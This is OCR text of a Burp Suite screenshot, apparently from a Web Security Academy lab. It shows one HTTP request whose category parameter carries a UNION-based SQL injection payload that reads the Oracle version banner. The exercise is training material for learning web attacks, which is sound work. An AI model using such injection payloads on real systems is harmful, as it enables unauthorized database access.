 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn Batch Scan Report Generator Anonymous Cloud CSRF
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a7a00fc03e25d9280e9447e007d0013.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 GET /filter?category='UNION+SELECT+banner,+NULL+FROM+v$version+WHERE+banner+LIKE+'Oracle%'-- HTTP/2
2 Host: 0a7a00fc03e25d9280e9447e007d0013.web-security-academy.net
3 Cookie: session=TwvkuPev6tT9SlwgZ2lUURwjk12LgRrq
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7a00fc03e25d9280e9447e007d0013.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
? Search... 0 matches
Response